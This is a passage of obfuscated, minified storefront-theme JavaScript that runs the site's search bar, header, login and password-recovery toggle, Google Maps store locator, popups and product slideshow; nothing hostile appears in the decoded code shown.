this.productTypeFilter?('\x70\u0072\x6f\x64\u0075\u0063\u0074\x5f\u0074\u0079\x70\u0065\x3a').concat(this.productTypeFilter,'\u0020\u0041\x4e\u0044\u0020'):"").concat(s5pAUEG(this.lastInputValue)),s=[P$elTn(("").concat(n6d0vn.routes.searchUrl,'\u003f\x76\x69\u0065\x77\u003d\u0061\u006a\x61\u0078\x26\x71\u003d').concat(n,'\x26\u006f\x70\u0074\x69\x6f\u006e\x73\x5b\u0070\u0072\x65\u0066\u0069\u0078\u005d\x3d\x6c\x61\x73\x74\x26\x74\x79\u0070\x65\u003d\u0070\u0072\u006f\x64\x75\x63\u0074'),i)];('\x70\x72\u006f\u0064\x75\u0063\u0074' !== n6d0vn.theme.searchMode && s.push(P$elTn(("").concat(n6d0vn.routes.searchUrl,'\x3f\x76\u0069\x65\x77\x3d\u0061\u006a\x61\u0078\u0026\u0071\u003d').concat(s5pAUEG(this.lastInputValue),'\u0026\u006f\x70\x74\x69\u006f\x6e\u0073\u005b\x70\u0072\u0065\u0066\x69\u0078\u005d\x3d\u006c\u0061\u0073\x74\x26\u0074\u0079\x70\x65\x3d').concat(n6d0vn.theme.searchMode.replace('\x70\x72\u006f\x64\u0075\x63\x74\x2c',"")),i)),z0qKyx.all(s).then(function(i){e.lastInputValue === t && z0qKyx.all(i.map(function(e){return e.text();})).then(function(t){e.searchBarElement.classList.remove('\x69\u0073\x2d\u006c\x6f\u0061\x64\u0069\x6e\u0067');var i=x_DWSA.createElement('\x64\u0069\u0076');i.innerHTML=t.join("").trim();var n=i.querySelector('\u002e\x73\u0065\u0061\u0072\u0063\u0068\x2d\x62\u0061\u0072\x5f\x5f\u0076\u0069\u0065\u0077\x2d\x61\x6c\u006c');d5.B5();(n && i.insertAdjacentElement('\u0062\x65\u0066\u006f\u0072\x65\u0065\x6e\x64',n),e.searchBarElement.querySelector('\x2e\u0073\u0065\x61\x72\u0063\x68\u002d\x62\u0061\u0072\x5f\u005f\x72\u0065\u0073\u0075\u006c\u0074\x73\x2d\x69\x6e\u006e\u0065\x72').innerHTML=i.innerHTML);});}));}}},{'\x6b\x65\x79':'\x5f\x70\u0072\u006f\x64\u0075\x63\u0074\x54\x79\u0070\u0065\x43\x68\x61\x6e\u0067\u0065\u0064','\x76\x61\x6c\x75\x65':function(e,t){(t.closest('\x2e\u0073\x65\x61\x72\u0063\x68\u002d\u0062\u0061\x72\x5f\u005f\x66\x69\x6c\u0074\u0065\x72').querySelector('\u002e\u0073\x65\u0061\u0072\u0063\x68\u002d\x62\u0061\u0072\x5f\u005f\u0066\x69\x6c\u0074\u0065\u0072\u002d\x61\u0063\x74\u0069\x76\x65').innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,"" !== this.inputElement.value && this._doSearch());}},{'\x6b\x65\x79':'\x5f\x6f\x6e\u0046\u006f\x72\x6d\x53\x75\u0062\u006d\x69\x74','\x76\x61\x6c\x75\x65':function(e){var t=this.inputElement.cloneNode();(t.setAttribute('\u0074\u0079\u0070\x65','\x68\x69\x64\x64\x65\x6e'),t.value="","" !== this.productTypeFilter && (t.value+=('\u0070\u0072\x6f\u0064\x75\u0063\u0074\u005f\u0074\x79\u0070\x65\u003a').concat(this.productTypeFilter),"" !== this.inputElement.value && (t.value+='\u0020\u0041\u004e\u0044\x20')),t.value+=this.inputElement.value,this.inputElement.removeAttribute('\x6e\u0061\u006d\x65'),this.inputElement.insertAdjacentElement('\x61\x66\x74\x65\x72\x65\u006e\u0064',t));}},{'\x6b\x65\x79':'\x5f\u0064\u0065\u0062\x6f\u0075\x6e\u0063\u0065','\x76\x61\x6c\x75\x65':function(e,t){var i=this,n=null;return function(){for(var s=arguments.length,o=D8wWx(s),a=0;a < s;a++){o[a]=arguments[a];}d5.B5();(A50mLu(n),n=Y9qMld(function(){d5.B5();e.apply(i,o);},t));};}}]),e);})(),eT=(function(){function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\u0064\u0061\x74\u0061\x2d\u0073\x65\u0063\u0074\u0069\u006f\u006e\u002d\u0073\x65\u0074\x74\u0069\u006e\x67\u0073')),this.searchBar=new eP(this.element.querySelector('\u002e\u0068\x65\x61\x64\x65\x72\u005f\x5f\x73\x65\u0061\u0072\x63\u0068\u002d\u0062\u0061\u0072\x2d\u0077\u0072\u0061\x70\u0070\x65\u0072')),this.cart=new k(this.element.querySelector('\x2e\x68\u0065\u0061\x64\u0065\u0072\u005f\u005f\u0061\u0063\u0074\u0069\x6f\u006e\u002d\u0069\x74\u0065\x6d\u002d\u002d\u0063\x61\u0072\u0074'),{'\x75\x73\x65\x53\x74\x69\x63\x6b\x79\x48\x65\x61\x64\x65\x72':this.options.useStickyHeader}));var n=this.element.querySelector('\u0069\x6e\x6c\x69\u006e\x65' === this.options.navigationLayout?'\u002e\x6e\x61\x76\x2d\x62\x61\x72':'\x2e\x68\x65\u0061\x64\x65\x72\u005f\x5f\x64\x65\u0073\x6b\x74\u006f\x70\u002d\u006e\x61\u0076');n && (this.desktopNavigation=new m(n,this.options.navigationLayout,this.options.desktopOpenTrigger));d5.d6();var s=this.element.querySelector('\u002e\u0068\u0065\u0061\x64\x65\x72\u005f\u005f\x6d\u006f\u0062\x69\x6c\x65\u002d\u006e\x61\x76');(s && (this.mobileNavigation=new E(s)),this._setupCssVariables(),this._attachListeners());}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u006f\u006e\x55\u006e\u006c\x6f\x61\u0064','\x76\x61\x6c\x75\x65':function(){(this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation && this.desktopNavigation.destroy(),this.mobileNavigation && this.mobileNavigation.destroy(),n6d0vn.removeEventListener('\u0072\u0065\x73\u0069\u007a\x65',this._setupCssVariablesListener));}},{'\x6b\x65\x79':'\x6f\u006e\x42\u006c\x6f\u0063\x6b\u0053\u0065\x6c\x65\x63\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.desktopNavigation && this.desktopNavigation.onBlockSelect(e);}},{'\x6b\x65\x79':'\x6f\u006e\u0042\u006c\x6f\x63\x6b\x44\u0065\x73\u0065\u006c\x65\u0063\x74','\x76\x61\x6c\x75\x65':function(e){this.desktopNavigation && this.desktopNavigation.onBlockDeselect(e);}},{'\x6b\x65\x79':'\u005f\x61\x74\u0074\u0061\x63\x68\u004c\u0069\u0073\u0074\x65\u006e\x65\u0072\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this._setupCssVariablesListener=this._setupCssVariables.bind(this),n6d0vn.addEventListener('\u0072\x65\x73\u0069\x7a\u0065',this._setupCssVariablesListener),this.delegateElement.on('\x63\u006c\x69\u0063\u006b','\u005b\u0064\u0061\u0074\x61\u002d\x61\x63\x74\x69\x6f\x6e\u003d\x22\u0074\x6f\x67\u0067\u006c\u0065\u002d\u0073\x65\x61\x72\x63\u0068\u0022\u005d',this._toggleMobileSearch.bind(this)));}},{'\x6b\x65\x79':'\u005f\u0073\u0065\x74\x75\u0070\u0043\u0073\x73\u0056\x61\u0072\x69\x61\x62\u006c\x65\u0073','\x76\x61\x6c\x75\x65':function(){d5.d6();x_DWSA.documentElement.style.setProperty('\u002d\u002d\x68\u0065\x61\u0064\x65\u0072\x2d\u0068\x65\u0069\x67\u0068\x74',this.element.parentNode.clientHeight + '\u0070\u0078');}},{'\x6b\x65\x79':'\u005f\u0074\u006f\x67\x67\x6c\u0065\x4d\u006f\x62\x69\u006c\u0065\x53\x65\u0061\u0072\x63\x68','\x76\x61\x6c\x75\x65':function(e){(this.searchBar.toggleMobileSearch(),e.preventDefault());}}]),e);})(),eD=(function(){function e(i){(t(this,e),this.element=i,this.domDelegate=new d(this.element),this.customerLoginForm=this.element.querySelector('\x23\u0063\x75\u0073\u0074\x6f\u006d\x65\u0072\x5f\u006c\u006f\x67\u0069\u006e'),this.recoverPasswordForm=this.element.querySelector('\u0023\x72\x65\x63\u006f\x76\u0065\x72\x5f\x63\x75\u0073\u0074\u006f\x6d\u0065\x72\x5f\x70\u0061\x73\u0073\x77\x6f\x72\u0064'),this.domDelegate.on('\u0063\u006c\u0069\u0063\u006b','\u005b\u0064\x61\x74\x61\u002d\x61\u0063\u0074\x69\u006f\u006e\x3d\x22\u0074\x6f\u0067\u0067\x6c\x65\x2d\u006c\u006f\u0067\u0069\x6e\u002d\u0066\x6f\u0072\u006d\u0022\u005d',this._showRecoverPassword.bind(this)));}d5.d6();return (n(e,[{'\x6b\x65\x79':'\u005f\x73\x68\u006f\x77\x52\x65\x63\u006f\u0076\x65\x72\u0050\x61\x73\x73\u0077\u006f\x72\x64','\x76\x61\x6c\x75\x65':function(){'\x62\x6c\u006f\u0063\x6b' === this.customerLoginForm.style.display?(this.customerLoginForm.style.display='\u006e\u006f\u006e\x65',this.recoverPasswordForm.style.display='\x62\u006c\u006f\x63\u006b'):(this.customerLoginForm.style.display='\x62\x6c\u006f\u0063\x6b',this.recoverPasswordForm.style.display='\x6e\x6f\x6e\u0065');}}]),e);})(),eI=(function(){d5.B5();function e(i){d5.B5();(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(i.getAttribute('\u0064\u0061\u0074\u0061\u002d\x73\x65\x63\u0074\x69\x6f\u006e\u002d\x73\u0065\u0074\x74\u0069\x6e\u0067\u0073')),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey && this.options.mapAddresses.length > 0 && this._loadScript().then(this._initMaps.bind(this)),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\u006f\x6e\u0055\x6e\x6c\x6f\x61\u0064','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.off('\u0063\x6c\u0069\x63\u006b'),this.options.apiKey && this.options.mapAddresses.length > 0 && U3zmcaO.maps.event.clearInstanceListeners(n6d0vn));}},{'\x6b\x65\x79':'\u006f\u006e\x42\u006c\x6f\x63\x6b\x53\x65\x6c\x65\u0063\u0074','\x76\x61\x6c\x75\x65':function(e){d5.d6();this._showStore(e.target);}},{'\x6b\x65\x79':'\x5f\x61\x74\u0074\x61\u0063\x68\u004c\u0069\u0073\x74\x65\x6e\x65\x72\x73','\x76\x61\x6c\x75\x65':function(){var e=this;d5.B5();this.delegateElement.on('\u0063\u006c\u0069\x63\u006b','\u005b\u0064\x61\u0074\u0061\x2d\u0061\u0063\x74\x69\u006f\x6e\x3d\u0022\x74\x6f\x67\u0067\u006c\u0065\x2d\u0073\x74\x6f\u0072\u0065\x22\u005d',function(t,i){d5.d6();e._showStore(i.closest('\u002e\u006d\u0061\u0070\u005f\u005f\u0073\x74\u006f\x72\u0065\x2d\u0069\x74\u0065\u006d'));});}},{'\x6b\x65\x79':'\u005f\u0073\x68\u006f\x77\x53\x74\u006f\x72\u0065','\x76\x61\x6c\x75\x65':function(e){var t=this,i=e.querySelector('\u005b\u0064\u0061\u0074\u0061\u002d\x61\u0063\x74\x69\u006f\u006e\x3d\u0022\x74\x6f\u0067\x67\x6c\u0065\x2d\u0073\x74\u006f\x72\u0065\u0022\u005d');d5.d6();if('\u0070\u0068\u006f\x6e\u0065' === f.getCurrentBreakpoint() || '\u0074\x72\u0075\u0065' !== i.getAttribute('\x61\u0072\x69\x61\x2d\x65\x78\x70\x61\u006e\u0064\u0065\u0064')){('\u0074\u0072\u0075\u0065' === i.getAttribute('\u0061\u0072\u0069\u0061\x2d\x65\x78\u0070\u0061\x6e\x64\u0065\u0064')?(i.setAttribute('\x61\x72\u0069\u0061\x2d\u0065\x78\u0070\u0061\u006e\u0064\u0065\x64','\u0066\u0061\x6c\u0073\u0065'),a.slideUp(e.querySelector('\u002e\u006d\u0061\x70\u005f\x5f\u0073\u0074\u006f\u0072\x65\u002d\x63\u006f\x6c\u006c\x61\u0070\x73\u0069\x62\u006c\u0065'))):(i.setAttribute('\x61\x72\x69\x61\x2d\u0065\u0078\x70\u0061\u006e\u0064\u0065\x64','\u0074\u0072\x75\u0065'),a.slideDown(e.querySelector('\x2e\x6d\u0061\u0070\u005f\u005f\u0073\x74\u006f\x72\x65\u002d\x63\x6f\x6c\u006c\x61\u0070\u0073\u0069\x62\x6c\x65'))),r.getSiblings(e).forEach(function(e){(e.querySelector('\x5b\u0064\x61\u0074\x61\x2d\x61\x63\x74\x69\x6f\x6e\u003d\u0022\u0074\u006f\u0067\u0067\x6c\x65\u002d\x73\x74\u006f\x72\u0065\u0022\x5d').setAttribute('\u0061\x72\u0069\x61\u002d\u0065\u0078\x70\u0061\u006e\u0064\u0065\x64','\x66\x61\u006c\u0073\u0065'),a.slideUp(e.querySelector('\u002e\u006d\u0061\x70\u005f\x5f\u0073\u0074\x6f\u0072\u0065\u002d\x63\x6f\u006c\x6c\x61\x70\x73\x69\u0062\u006c\u0065')));}));var n=b4xHnT(e.getAttribute('\x64\x61\x74\u0061\x2d\x73\x74\x6f\x72\u0065\u002d\u0069\u006e\x64\x65\x78'));(this.desktopMapElement.panTo(this.mapPositions[n]),this.desktopMarkers.forEach(function(e,i){(e.setMap(t.desktopMapElement),e.icon.fillColor=i === n?t.options.markerActiveColor:t.options.markerColor);}));}}},{'\x6b\x65\x79':'\x5f\u006c\u006f\x61\u0064\x53\u0063\u0072\u0069\x70\u0074','\x76\x61\x6c\x75\x65':function(){var e=this;d5.B5();return new z0qKyx(function(t,i){d5.B5();var n=x_DWSA.createElement('\u0073\x63\u0072\x69\u0070\x74');(x_DWSA.body.appendChild(n),n.onload=t,n.onerror=i,n.async=!0,n.src=('\x68\x74\u0074\u0070\u0073\x3a\u002f\u002f\x6d\x61\x70\x73\x2e\x67\x6f\x6f\x67\u006c\u0065\x61\u0070\u0069\x73\x2e\x63\x6f\u006d\x2f\x6d\x61\u0070\x73\u002f\x61\u0070\u0069\x2f\x6a\x73\u003f\x6b\u0065\x79\u003d').concat(e.options.apiKey));});}},{'\x6b\x65\x79':'\u005f\x69\x6e\u0069\u0074\u004d\u0061\u0070\u0073','\x76\x61\x6c\x75\x65':function(){var e=this,t={'\x7a\x6f\x6f\x6d':this.options.zoom,'\x64\x72\x61\x67\x67\x61\x62\x6c\x65':this.options.draggableMap,'\x63\x6c\x69\x63\x6b\x61\x62\x6c\x65\x49\x63\x6f\x6e\x73':!1,'\x73\x63\x72\x6f\x6c\x6c\x77\x68\x65\x65\x6c':this.options.draggableMap,'\x64\x69\x73\x61\x62\x6c\x65\x44\x6f\x75\x62\x6c\x65\x43\x6c\x69\x63\x6b\x5a\x6f\x6f\x6d':!0,'\x64\x69\x73\x61\x62\x6c\x65\x44\x65\x66\x61\x75\x6c\x74\x55\x49':!this.options.showMapControls,'\x73\x74\x79\x6c\x65\x73':X6tNjk.parse(this.element.querySelector('\u005b\u0064\u0061\u0074\u0061\u002d\u0067\u006d\x61\x70\x2d\u0073\x74\x79\u006c\x65\u005d').innerHTML)};(this.desktopMapElement=new U3zmcaO.maps.Map(this.element.querySelector('\x2e\u006d\u0061\u0070\x5f\u005f\x6d\u0061\u0070\u002d\u0063\u006f\u006e\x74\u0061\x69\x6e\u0065\u0072\u002d\x2d\u0064\x65\x73\u006b\x74\x6f\u0070\x20\u002e\x6d\x61\x70\u005f\u005f\x67\u006d\u0061\x70'),t),this.mobileMapElements=[],this.element.querySelectorAll('\u002e\x6d\x61\x70\x5f\x5f\x6d\u0061\x70\x2d\u0063\u006f\x6e\u0074\x61\u0069\x6e\x65\x72\x2d\x2d\u006d\x6f\x62\u0069\u006c\u0065\x20\u002e\x6d\x61\u0070\u005f\u005f\u0067\x6d\u0061\u0070').forEach(function(i,n){d5.B5();e.mobileMapElements[n]=new U3zmcaO.maps.Map(i,t);}),this._geocodeAddresses(),U3zmcaO.maps.event.addDomListener(n6d0vn,'\x72\x65\x73\u0069\x7a\u0065',function(){d5.d6();var t=e.desktopMapElement.getCenter();(U3zmcaO.maps.event.trigger(e.desktopMapElement,'\u0072\u0065\u0073\u0069\x7a\u0065'),e.desktopMapElement.setCenter(t),e.mobileMapElements.forEach(function(e){var t=e.getCenter();(U3zmcaO.maps.event.trigger(e,'\x72\u0065\u0073\x69\u007a\u0065'),e.setCenter(t));}));}));}},{'\x6b\x65\x79':'\u005f\x6f\x6e\u004d\u0061\u0072\u006b\x65\u0072\x43\u006c\x69\u0063\u006b\u0065\u0064','\x76\x61\x6c\x75\x65':function(e){n6d0vn.open(('\u0068\u0074\x74\u0070\u0073\x3a\x2f\x2f\u0077\u0077\x77\x2e\u0067\x6f\u006f\x67\x6c\u0065\u002e\u0063\x6f\x6d\u002f\u006d\u0061\x70\x73\x2f\u0073\u0065\u0061\x72\u0063\u0068\u002f\x3f\x61\x70\x69\u003d\u0031\x26\x71\u0075\u0065\u0072\x79\x3d').concat(e),'\x5f\x62\x6c\x61\x6e\x6b');}},{'\x6b\x65\x79':'\u005f\x67\u0065\u006f\u0063\u006f\u0064\u0065\x41\x64\u0064\x72\u0065\u0073\u0073\u0065\u0073','\x76\x61\x6c\x75\x65':function(){var e=this,t=new U3zmcaO.maps.Geocoder();this.options.mapAddresses.forEach(function(i,n){d5.B5();t.geocode({'\x61\x64\x64\x72\x65\x73\x73':i},function(t,s){if(s !== U3zmcaO.maps.GeocoderStatus.OK)z33mfY.designMode;else {var o=t[0].geometry.location;(e.mapPositions[n]=o,e.desktopMarkers[n]=new U3zmcaO.maps.Marker({'\x6d\x61\x70':0 === n?e.desktopMapElement:null,'\x70\x6f\x73\x69\x74\x69\x6f\x6e':o,'\x69\x63\x6f\x6e':{'\x70\x61\x74\x68':'\x4d\u0031\x32\u002e\x35\u002c\x30\x20\x43\x36\x2e\u0033\u0038\x38\x38\u0038\x39\x2c\x30\x20\x30\u002c\u0034\u002e\x37\u0033\u0030\x34\u0033\x34\x38\x20\u0030\x2c\u0031\x32\x2e\u0035\x32\x31\u0037\x33\x39\u0031\u0020\u0043\u0030\u002c\x31\u0039\x2e\x38\x39\x35\x36\x35\x32\x32\u0020\u0031\x31\u002e\u0031\x31\u0031\x31\x31\x31\u002c\x33\u0031\x2e\u0031\u0036\x35\u0032\u0031\u0037\x34\x20\x31\x31\x2e\u0035\u0032\x37\u0037\x37\u0038\u002c\x33\x31\u002e\u0035\u0038\u0032\u0036\u0030\u0038\x37\x20\u0043\u0031\u0031\x2e\x38\x30\x35\x35\x35\u0036\u002c\x33\x31\u002e\x38\x36\u0030\x38\x36\u0039\u0036\x20\x31\x32\u002e\u0030\u0038\u0033\u0033\u0033\x33\x2c\x33\u0032\x20\x31\u0032\u002e\x35\x2c\u0033\u0032\u0020\x43\x31\x32\u002e\x39\x31\u0036\u0036\x36\x37\x2c\u0033\u0032\u0020\u0031\u0033\x2e\u0031\u0039\x34\x34\u0034\u0034\x2c\x33\u0031\x2e\u0038\u0036\x30\u0038\u0036\x39\u0036\u0020\x31\u0033\x2e\x34\u0037\x32\u0032\x32\u0032\u002c\x33\u0031\u002e\x35\u0038\x32\x36\x30\u0038\x37\x20\x43\u0031\x33\u002e\u0038\x38\u0038\u0038\u0038\x39\u002c\u0033\x31\u002e\u0031\x36\x35\x32\x31\u0037\x34\x20\x32\u0035\u002c\x31\u0039\x2e\x38\x39\u0035\u0036\x35\x32\u0032\x20\u0032\x35\x2c\u0031\u0032\u002e\u0035\u0032\x31\x37\u0033\x39\u0031\x20\u0043\u0032\u0035\u002c\u0034\x2e\x37\x33\x30\x34\u0033\u0034\x38\u0020\u0031\u0038\u002e\x36\u0031\x31\u0031\x31\x31\x2c\u0030\x20\x31\x32\x2e\x35\u002c\u0030\u0020\u005a\u0020\x4d\u0031\x32\u002c\x31\u0036\x20\x43\u0039\x2e\u0037\u0033\u0033\x33\x33\x33\x2c\u0031\x36\u0020\u0038\x2c\x31\x34\x2e\u0032\u0036\x36\u0036\x36\u0036\x37\x20\x38\u002c\u0031\x32\x20\u0043\x38\x2c\u0039\x2e\x37\u0033\u0033\x33\u0033\u0033\u0033\x20\u0039\x2e\x37\x33\x33\u0033\u0033\x33\x2c\x38\u0020\u0031\u0032\x2c\x38\x20\u0043\x31\x34\u002e\x32\u0036\x36\u0036\x36\x37\u002c\x38\x20\u0031\u0036\x2c\u0039\u002e\x37\u0033\u0033\x33\x33\x33\u0033\u0020\u0031\x36\x2c\u0031\x32\x20\u0043\x31\x36\u002c\x31\u0034\u002e\x32\u0036\u0036\u0036\u0036\x36\u0037\u0020\u0031\x34\u002e\x32\u0036\x36\x36\x36\u0037\u002c\x31\u0036\x20\x31\u0032\u002c\x31\x36\x20\u005a','\x66\x69\x6c\x6c\x43\x6f\x6c\x6f\x72':0 === n?e.options.markerActiveColor:e.options.markerColor,'\x66\x69\x6c\x6c\x4f\x70\x61\x63\x69\x74\x79':1,'\x61\x6e\x63\x68\x6f\x72':new U3zmcaO.maps.Point(12,30),'\x73\x74\x72\x6f\x6b\x65\x57\x65\x69\x67\x68\x74':0}}),e.mobileMarkers[n]=new U3zmcaO.maps.Marker({'\x6d\x61\x70':e.mobileMapElements[n],'\x70\x6f\x73\x69\x74\x69\x6f\x6e':o,'\x69\x63\x6f\x6e':{'\x70\x61\x74\x68':'\x4d\x31\x32\x2e\x35\u002c\u0030\u0020\x43\x36\x2e\u0033\x38\u0038\x38\u0038\x39\u002c\x30\x20\u0030\x2c\x34\u002e\u0037\x33\x30\x34\x33\x34\x38\u0020\x30\x2c\u0031\x32\x2e\x35\x32\x31\x37\x33\u0039\u0031\u0020\x43\x30\x2c\x31\u0039\x2e\u0038\x39\x35\x36\x35\u0032\x32\u0020\u0031\x31\u002e\u0031\u0031\x31\u0031\x31\u0031\u002c\u0033\x31\u002e\u0031\u0036\x35\u0032\u0031\u0037\u0034\x20\u0031\x31\x2e\x35\x32\x37\u0037\u0037\x38\u002c\u0033\x31\x2e\x35\u0038\u0032\u0036\u0030\x38\x37\u0020\u0043\u0031\x31\u002e\x38\x30\u0035\x35\u0035\x36\u002c\x33\u0031\u002e\x38\u0036\x30\u0038\u0036\x39\x36\u0020\u0031\u0032\u002e\u0030\u0038\u0033\u0033\x33\x33\x2c\x33\x32\x20\x31\x32\x2e\u0035\u002c\x33\x32\x20\u0043\u0031\u0032\u002e\x39\x31\u0036\u0036\x36\u0037\u002c\x33\u0032\x20\x31\u0033\u002e\x31\x39\x34\u0034\x34\x34\x2c\x33\u0031\u002e\u0038\x36\u0030\u0038\x36\x39\u0036\x20\u0031\u0033\u002e\u0034\u0037\u0032\x32\x32\x32\x2c\u0033\u0031\u002e\x35\x38\x32\x36\x30\u0038\x37\x20\u0043\u0031\u0033\u002e\u0038\x38\x38\u0038\u0038\x39\x2c\u0033\u0031\x2e\x31\u0036\x35\x32\x31\u0037\x34\x20\u0032\x35\u002c\u0031\u0039\x2e\u0038\u0039\u0035\u0036\u0035\u0032\u0032\u0020\u0032\x35\x2c\x31\x32\u002e\u0035\x32\u0031\x37\u0033\x39\x31\u0020\x43\u0032\x35\u002c\x34\u002e\x37\u0033\x30\x34\x33\u0034\x38\u0020\u0031\u0038\u002e\x36\u0031\x31\x31\x31\u0031\u002c\u0030\x20\u0031\x32\x2e\u0035\u002c\u0030\x20\x5a\u0020\x4d\x31\u0032\u002c\x31\x36\x20\x43\x39\x2e\x37\x33\u0033\x33\x33\x33\x2c\u0031\u0036\u0020\u0038\u002c\x31\x34\x2e\x32\x36\u0036\u0036\x36\x36\u0037\x20\u0038\u002c\u0031\x32\u0020\x43\x38\x2c\x39\u002e\u0037\x33\u0033\x33\u0033\u0033\u0033\x20\x39\x2e\x37\x33\u0033\u0033\x33\x33\x2c\x38\u0020\x31\u0032\u002c\u0038\x20\x43\u0031\x34\u002e\u0032\u0036\x36\u0036\x36\x37\u002c\u0038\u0020\u0031\x36\x2c\x39\x2e\u0037\u0033\x33\u0033\x33\x33\x33\x20\u0031\u0036\x2c\x31\x32\u0020\x43\x31\u0036\u002c\x31\x34\x2e\x32\x36\u0036\u0036\u0036\x36\u0037\u0020\x31\x34\x2e\x32\x36\u0036\u0036\x36\u0037\u002c\u0031\u0036\x20\u0031\u0032\x2c\u0031\x36\x20\x5a','\x66\x69\x6c\x6c\x43\x6f\x6c\x6f\x72':e.options.markerActiveColor,'\x66\x69\x6c\x6c\x4f\x70\x61\x63\x69\x74\x79':1,'\x61\x6e\x63\x68\x6f\x72':new U3zmcaO.maps.Point(12,30),'\x73\x74\x72\x6f\x6b\x65\x57\x65\x69\x67\x68\x74':0}}),e.desktopMarkers[n].addListener('\u0063\x6c\u0069\u0063\u006b',e._onMarkerClicked.bind(e,i)),e.mobileMarkers[n].addListener('\u0063\x6c\x69\u0063\x6b',e._onMarkerClicked.bind(e,i)),0 === n && e.desktopMapElement.setCenter(o),e.mobileMapElements[n].setCenter(o));}});});}}]),e);})(),ez=(function(){function e(i){(t(this,e),this.element=i,this._setupCssVariables(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\u006f\u006e\u0055\x6e\u006c\u006f\x61\u0064','\x76\x61\x6c\x75\x65':function(){d5.B5();n6d0vn.removeEventListener('\x72\x65\u0073\u0069\x7a\u0065',this._setupCssVariablesListener);}},{'\x6b\x65\x79':'\u005f\u0061\x74\u0074\u0061\x63\x68\x4c\x69\u0073\x74\x65\u006e\u0065\x72\u0073','\x76\x61\x6c\x75\x65':function(){(this._setupCssVariablesListener=this._setupCssVariables.bind(this),n6d0vn.addEventListener('\x72\u0065\x73\u0069\x7a\x65',this._setupCssVariablesListener));}},{'\x6b\x65\x79':'\u005f\x73\x65\x74\u0075\u0070\u0043\u0073\u0073\u0056\u0061\u0072\x69\u0061\x62\u006c\x65\x73','\x76\x61\x6c\x75\x65':function(){x_DWSA.documentElement.style.setProperty('\x2d\x2d\u0068\u0065\u0061\u0064\u0065\u0072\u002d\x68\x65\x69\x67\u0068\x74',this.element.parentNode.clientHeight + '\x70\u0078');}}]),e);})(),eM=function e(i){d5.B5();(t(this,e),this.element=i,z33mfY.designMode && this.element.classList.remove('\x68\u0069\x64\x64\x65\x6e\u002d\u006c\u0061\u0070\u002d\u0061\x6e\u0064\x2d\u0075\u0070'));},eq=(function(){function e(i){var n=this;d5.d6();(t(this,e),i.querySelectorAll('\x5b\x64\u0061\u0074\u0061\x2d\x70\u006f\u0070\x75\x70\x2d\u0074\x79\x70\x65\x5d').forEach(function(e){'\x65\u0078\u0069\u0074' === e.getAttribute('\x64\x61\x74\u0061\x2d\x70\u006f\x70\u0075\u0070\u002d\x74\x79\x70\x65')?n.exitPopup=new y(e):'\u006e\x65\u0077\u0073\u006c\u0065\u0074\x74\u0065\x72' === e.getAttribute('\u0064\x61\x74\x61\x2d\u0070\u006f\x70\u0075\x70\x2d\x74\u0079\x70\u0065') && (n.newsletterPopup=new x(e));}));}return (n(e,[{'\x6b\x65\x79':'\u006f\u006e\u0055\u006e\x6c\x6f\u0061\x64','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.exitPopup && this.exitPopup.destroy(),this.newsletterPopup && this.newsletterPopup.destroy());}},{'\x6b\x65\x79':'\x6f\x6e\x42\u006c\u006f\x63\u006b\x53\x65\u006c\x65\x63\u0074','\x76\x61\x6c\x75\x65':function(e){d5.B5();'\x65\x78\x69\x74' === e.target.getAttribute('\u0064\u0061\u0074\x61\x2d\u0070\x6f\x70\u0075\u0070\u002d\u0074\u0079\u0070\u0065') && this.exitPopup?this.exitPopup._openPopup():'\x6e\x65\u0077\u0073\u006c\u0065\x74\u0074\u0065\u0072' === e.target.getAttribute('\x64\u0061\u0074\x61\u002d\u0070\u006f\x70\x75\u0070\u002d\x74\x79\x70\u0065') && this.newsletterPopup && this.newsletterPopup._openPopup();}},{'\x6b\x65\x79':'\u006f\u006e\u0042\x6c\u006f\x63\x6b\u0044\x65\u0073\x65\u006c\x65\x63\x74','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.exitPopup && this.exitPopup._closePopup(),this.newsletterPopup && this.newsletterPopup._closePopup());}}]),e);})(),eO=(function(){d5.B5();function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\u0064\u0061\x74\x61\x2d\x73\u0065\u0063\u0074\u0069\x6f\x6e\x2d\x73\u0065\u0074\x74\u0069\x6e\x67\x73')),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new L(this.element),this._fixSafari(),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\u006e\u0055\x6e\x6c\x6f\u0061\x64','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.options.stackable || this.flickityInstance.destroy(),n6d0vn.removeEventListener('\u0072\x65\x73\x69\x7a\u0065',this._fixSafariListener),this.delegateElement.off('\u0063\x68\x61\u006e\x67\x65'),this.productItemColorSwatch.destroy(),this.resizeObserver && this.resizeObserver.disconnect());}},{'\x6b\x65\x79':'\x5f\u0061\u0074\x74\x61\u0063\u0068\x4c\u0069\u0073\x74\x65\x6e\u0065\x72\u0073','\x76\x61\x6c\x75\x65':function(){(this._fixSafariListener=this._fixSafari.bind(this),n6d0vn.addEventListener('\u0072\u0065\u0073\x69\x7a\u0065',this._fixSafariListener),this.delegateElement.on('\x63\x6c\u0069\x63\x6b','\x5b\u0064\x61\x74\u0061\x2d\x61\u0063\x74\x69\x6f\u006e\u003d\x22\x61\x64\u0064\x2d\u0074\u006f\u002d\x63\x61\u0072\u0074\u0022\u005d',this._addToCart.bind(this)),this.delegateElement.on('\x63\x6c\x69\x63\x6b','\x5b\u0064\u0061\u0074\x61\u002d\x73\x65\x63\u006f\u006e\x64\u0061\x72\u0079\u002d\u0061\x63\x74\x69\x6f\u006e\x3d\x22\x6f\u0070\u0065\u006e\x2d\x71\x75\u0069\x63\x6b\x2d\x76\x69\u0065\u0077\